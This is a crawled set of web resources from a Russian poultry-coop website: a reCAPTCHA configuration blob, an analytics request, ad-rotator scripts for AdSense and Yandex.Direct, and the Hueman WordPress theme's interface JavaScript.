/BGjCmsOOwp3DtE1sdDnDlsKPXMOcwos9Qy/DiEdiwpHDnDHCrWTDnsOiT8OKE23Dvj/Cnz3DvcOHw5TChcO/[base64]/DoC5VGwp0FMOew6PDkMOzHMK/bsOdYsOrQTJzThxRIcK9w7tqRiDDoMKuwr/CnUYdw67CoHlUKMK+ZSbDlMKmw6PDlcOObiVOP8KPT3vCm0kXw7LCkcOdCcO7w4LDpCjCuxHDgUzDkx/[base64]/DrMKywoNATCrDjsK9w6HDpsOhw4VOBQjCsRTCmsKNGzpQNMOcGcKZw7zCqcKuA3QjwoIkw5/[base64]/w4ViQlbCkGQrdsOYwqk3w6PDr1vDlV/Dg8ONwpjDmWTDssKlw47Di8OUSF5vBMKAwojCk8ONTHzDsi7Ct8KLd37CtMKlXMOuw6TDtV/DuMKpw7bCn1Ajw50rw7TDk8OVwp3CmzYIXBzCi2vDocKGecKCOhYeCjAtL8KpwplEw6bCv3MfwpRewoJvbxZBw6tzAkHCuj/DgiBbw6pew77DusO4J8KXF1kSwqDDosKXLjggw7s8w5QwJGfDrcOwwoYfBcKiw5rDlmFjKcOdwo/[base64]/CgcKDwprCpVnCq8OvFSRyOsOAUcKGCjtgXMOiIyfCr8KECFoFwr5cXnVXw5zDm8OMw5HCscOJWRMcwrQlwrpgw4LCghBywq4iw6nDucKJfsKTwo/Dl2LCmMK6NysJfMOWw47Ch389USHDlHnDliRKwqTChMKfeRrDmRgvU8OnwqPDsH/DvMOcwoZhwqZGKBkPJXlgw63CisKOw7ZrAH3DvTXDicOswr3DrzLCq8OUZwvClsOrZcKgUcKRwojDvwrDu8K9w5jCqxrDp8O5w5vCssO/w4tMw5MHeMOxUCvCuMOGwrzCi13Do8Oiw7nDvHo5AMOKwq/DoA3CjiPCjMKyXFjDhRHCkMOOYEXCm184VMKZwpPCmBkwa1HCjMKEw6EPW1Yuw5nDkijDl2RfLEBOw63CqgchantGFyTCrkIZw6DCplXDmxDDgcK8w4LDons+wqBsccOzworDn8K4wpHDhmsDw69Cw7/DoMKYOUwJwoTDlsOewrXCmw7CpsKfOFBQwrlgaS0/w4PDpDchw6Ucw7QiX8O/WUcjw7J2EMObw7lNFsO3wobDu8OWw5c2w4LCiMKQT8K/w5TDu8OEC8OMS8ONwoQXwoDDnwlLF3bCsxEOAhXDl8KewonChMObwoPCuMOtwrvCvl1CwqjDmsKFw53DlDFBA8O2YCoiBTXDjRTDr0LCo8Kde8OiITUjD8Odw61fTsOcJcOQw60gA8OOw4HDoMKjwpx9XHQhJnoWwpTDkTwDHMKeZX7Dp8OAA3TDoyvCvMOIw5svw5/DqcOGwrYOXcOVw6Mbwr7ChmDCpsO3wqE5XsO5QjLDhsOVSiFXwo0WXWfDlMKWwqvDt8OCwqBfVsK+LXgYwqMBw6lxw7LDkD9YaMOPwo/DscOxw4zDhsKTwqXDiVwKwr7CrsKCw7I8BcOmwrhvw43DiV3Ct8KYwojCjFcCw7BNwovClyLCj8OzwodKdsO+wr3Dk8KzLlvDlC8awonCqjJxIQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3iSAaAAAAACyweYJXX8qJDC8q0pRWewZRUjj3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://prokyr.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2292oCTZlP8/uAO6gk3wrg/0xYPxzMZtQwsxUbuOcQsjo\\u003d\x22,1,0,null,1,1768677362693,0,0,[89,198],null,[193],\x22RC-DbBV2rTwkRUBBg\x22,null,null,null,null,null,\x220dAFcWeA4svKn2zPM_xXnmtbmwaOmcTiArqQxxpEJzgHd4CuIeTFo8zgoqAgPDtdW7Me2QbYdf20mpDmbI5KlDEY-PyzDUCSHwpw\x22,1768760162582]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1023561047&t=pageview&_s=1&dl=https%3A%2F%2Fprokyr.ru%2Fkuryatniki-i-kletki%2Fstroim-brojleram-3435%2F&ul=en-us%40posix&dt=%D0%9F%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%BE%D0%B5%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B8%20%D0%BA%D1%83%D1%80%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D1%80%D0%BE%D0%B9%D0%BB%D0%B5%D1%80%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1862947732&gjid=1019702011&cid=969123631.1768673762&tid=UA-91671259-13&_gid=790016714.1768673762&_r=1&_slc=1&z=375306621
body_size: -448
content:
2,cG-8F0NR4JLNC

--- FILE ---
content_type: application/javascript
request_url: https://prokyr.ru/js/rotator.js
body_size: 63
content:
function show_tizers_pc1(){
arr=new Array();
arr[0]='	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- prokyr-pc-after_1_parag-580x400-txt_Z9-2_F10_T9-2_U9-2_rob-light --> <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-8588844856367397" data-ad-slot="2438588068"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>	 ';
arr[1]=' 	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- prokyr-pc-after_1_parag-580x400-txt_medi_Z9-2_F10_T9-2_U9-2_rob-light --> <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-8588844856367397" data-ad-slot="9822254066"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>	 ';
                var rand1 = arr[Math.floor(Math.random()*2)];
                document.write(rand1);
                }
				
function right_before_lp(){
arr=new Array();
arr[0]='<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- prokyr-pc-r_before_the_last_p-580x400-txt_Z11_F10_T11_U11_o-s-light --> <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-8588844856367397" data-ad-slot="6530710463"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>	 ';
                var rand1 = arr[Math.floor(Math.random()*1)];
                document.write(rand1);
                }				

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768673763615530
body_size: 396
content:
cb__utl_cb_share_1768673763615530('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://prokyr.ru/wp-content/themes/hueman/ahrefhide.js
body_size: -91
content:
jQuery.noConflict();
jQuery(document).ready(function(){
        jQuery('.replace').live('click', function() {
                var strClass="a."+jQuery(this).attr('class').replace("replace ", "");
                document.location.assign(jQuery(strClass).attr('href'));
        });
});
jQuery(document).ready(function(){
        jQuery('.related-link').click(function(target){document.location = jQuery(target.currentTarget).attr('data-href');});
});

--- FILE ---
content_type: application/javascript
request_url: https://prokyr.ru/js/rsy-pk.js
body_size: 199
content:
function show_rsy_ap(){
arr=new Array();
arr[0]='<!-- Яндекс.Директ --> <div id="yandex_ad10005"></div> <script type="text/javascript"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Direct.insertInto(153880, "yandex_ad10005", { stat_id: 10005, ad_format: "direct", font_size: 1.2, type: "vertical", limit: 4, title_font_size: 3, links_underline: true, site_bg_color: "FFFFFF", title_color: "0000CC", url_color: "000000", text_color: "000000", hover_color: "0066FF", sitelinks_color: "0000CC", favicon: true, no_sitelinks: false }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.src = "//an.yandex.ru/system/context.js"; s.type = "text/javascript"; s.async = true; t.parentNode.insertBefore(s, t); })(window, document, "yandex_context_callbacks"); </script> ';
arr[1]='<!-- Яндекс.Директ --> <div id="yandex_ad10007"></div> <script type="text/javascript"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Direct.insertInto(153880, "yandex_ad10007", { stat_id: 10007, ad_format: "direct", font_size: 1.2, type: "grid", limit: 4, title_font_size: 3, links_underline: true, site_bg_color: "FFFFFF", title_color: "0000CC", url_color: "000000", text_color: "000000", hover_color: "0066FF", sitelinks_color: "0000CC", favicon: true, no_sitelinks: false }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.src = "//an.yandex.ru/system/context.js"; s.type = "text/javascript"; s.async = true; t.parentNode.insertBefore(s, t); })(window, document, "yandex_context_callbacks"); </script> ';
               var rand = arr[Math.floor(Math.random()*2)];
                document.write(rand);
                }

--- FILE ---
content_type: application/javascript
request_url: https://prokyr.ru/wp-content/themes/hueman/js/scripts.js?ver=6.0.1
body_size: 1799
content:
/*
	scripts.js
	
	License: GNU General Public License v3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	
	Copyright: (c) 2013 Alexander "Alx" Agnarson, http://alxmedia.se
*/

jQuery('.sb-video-block').click(function () {
    var fourvideo = ''; var ID = jQuery(this).attr('data-id');
    var posttitle = jQuery(this).attr('data-title'); var postlink = jQuery(this).attr('data-plink');

    jQuery('.array-four-video li').each(function (i, elem) {
        var postlink = jQuery(this).attr('data-link');
        var posttitle = jQuery(this).attr('data-title');
        if (ID == 1) {
            if (i < 4) {
                fourvideo += '<div class="sb-video-block"><iframe width="154" height="120" src="'+jQuery(this).text()+'" border="0" allowfullscreen></iframe><div class="for-four-video" data-link="'+postlink+'" data-title="'+posttitle+'"></div></div>';

            }
        } else if (ID == 2) {
            if ( (i >= 4) && (i < 8)) {
                fourvideo += '<div class="sb-video-block"><iframe width="154" height="120" src="'+jQuery(this).text()+'" border="0" allowfullscreen></iframe><div class="for-four-video" data-link="'+postlink+'" data-title="'+posttitle+'"></div></div>';
            }
        }
    });
    var link = jQuery(this).attr('data-link');
    link += '?autoplay=1';

    jQuery('body').prepend('<div class="bg-black-100width"><!--noindex--><div class="five-video"><div class="main-video"><div class="close-video"></div><iframe width="640" height="480" src="'+link+'" border="0" allowfullscreen></iframe></div> <div class="four-video">'+fourvideo+'</div><div class="name-video"><a href="'+postlink+'">'+posttitle+'</a></div></div><!--/noindex--></div>');
});

jQuery('body').on('click', '.close-video', function () {
   jQuery('.bg-black-100width').remove();
});

jQuery('body').on('click', '.for-four-video', function () {
    var link = jQuery(this).parent().find('iframe').attr('src');

    var postlink = jQuery(this).attr('data-link');
    var posttitle = jQuery(this).attr('data-title');


    var fourvideo = '';
    var arraylink = [], arraytitle = [], arrayplink = []; var count = 0;
    jQuery('.array-four-video li').each(function (i, elem) {
        arraylink.push(jQuery(this).text());
        arrayplink.push(jQuery(this).attr('data-link'));
        arraytitle.push(jQuery(this).attr('data-title'));
        count = count + 1;
    });
    for (var i = 0; i < 4; i++) {
        var rand = Math.floor( Math.random() * arraylink.length );
        fourvideo += '<div class="sb-video-block"><iframe width="160" height="120" src="'+arraylink[rand]+'" border="0" allowfullscreen></iframe><div class="for-four-video" data-link="'+arrayplink[rand]+'" data-title="'+arraytitle[rand]+'"></div></div>';
        arraylink.splice(rand,1);
    }
    link += '?autoplay=1';
    jQuery('.five-video .main-video iframe').attr('src',link);
    jQuery('.four-video').html(fourvideo);
    jQuery('.name-video').html('<a href="'+postlink+'">'+posttitle+'</a>');

});

jQuery(".click_to_img img").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(document).ready(function($) {

/*  Toggle header search
/* ------------------------------------ */
	$('.toggle-search').click(function(){
		$('.toggle-search').toggleClass('active');
		$('.search-expand').fadeToggle(250);
            setTimeout(function(){
                $('.search-expand input').focus();
            }, 300);
	});
	
/*  Scroll to top
/* ------------------------------------ */
	$('a#back-to-top').click(function() {
		$('html, body').animate({scrollTop:0},'slow');
		return false;
	});
	
/*  Tabs widget
/* ------------------------------------ */	
	(function() {
		var $tabsNav       = $('.alx-tabs-nav'),
			$tabsNavLis    = $tabsNav.children('li'),
			$tabsContainer = $('.alx-tabs-container');

		$tabsNav.each(function() {
			var $this = $(this);
			$this.next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).show();
			$this.children('li').first().addClass('active').stop(true,true).show();
		});

		$tabsNavLis.on('click', function(e) {
			var $this = $(this);

			$this.siblings().removeClass('active').end()
			.addClass('active');
			
			$this.parent().next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).fadeIn();
			e.preventDefault();
		}).children( window.location.hash ? 'a[href=' + window.location.hash + ']' : 'a:first' ).trigger('click');

	})();
	
/*  Comments / pingbacks tabs
/* ------------------------------------ */	
    $(".comment-tabs li").click(function() {
        $(".comment-tabs li").removeClass('active');
        $(this).addClass("active");
        $(".comment-tab").hide();
        var selected_tab = $(this).find("a").attr("href");
        $(selected_tab).fadeIn();
        return false;
    });

/*  Table odd row class
/* ------------------------------------ */
	$('table tr:odd').addClass('alt');

/*  Sidebar collapse
/* ------------------------------------ */
	$('body').addClass('s1-collapse');
	$('body').addClass('s2-collapse');
	
	$('.s1 .sidebar-toggle').click(function(){
		$('body').toggleClass('s1-collapse').toggleClass('s1-expand');
		if ($('body').is('.s2-expand')) { 
			$('body').toggleClass('s2-expand').toggleClass('s2-collapse');
		}
	});
	$('.s2 .sidebar-toggle').click(function(){
		$('body').toggleClass('s2-collapse').toggleClass('s2-expand');
		if ($('body').is('.s1-expand')) { 
			$('body').toggleClass('s1-expand').toggleClass('s1-collapse');
		}
	});

/*  Dropdown menu animation
/* ------------------------------------ */
	$('.nav ul.sub-menu').hide();
	$('.nav li').hover( 
		function() {
			$(this).children('ul.sub-menu').slideDown('fast');
		}, 
		function() {
			$(this).children('ul.sub-menu').hide();
		}
	);
	
/*  Mobile menu smooth toggle height
/* ------------------------------------ */	
	$('.nav-toggle').on('click', function() {
		slide($('.nav-wrap .nav', $(this).parent()));
	});
	 
	function slide(content) {
		var wrapper = content.parent();
		var contentHeight = content.outerHeight(true);
		var wrapperHeight = wrapper.height();
	 
		wrapper.toggleClass('expand');
		if (wrapper.hasClass('expand')) {
		setTimeout(function() {
			wrapper.addClass('transition').css('height', contentHeight);
		}, 10);
	}
	else {
		setTimeout(function() {
			wrapper.css('height', wrapperHeight);
			setTimeout(function() {
			wrapper.addClass('transition').css('height', 0);
			}, 10);
		}, 10);
	}
	 
	wrapper.one('transitionEnd webkitTransitionEnd transitionend oTransitionEnd msTransitionEnd', function() {
		if(wrapper.hasClass('open')) {
			wrapper.removeClass('transition').css('height', 'auto');
		}
	});
	}
	
});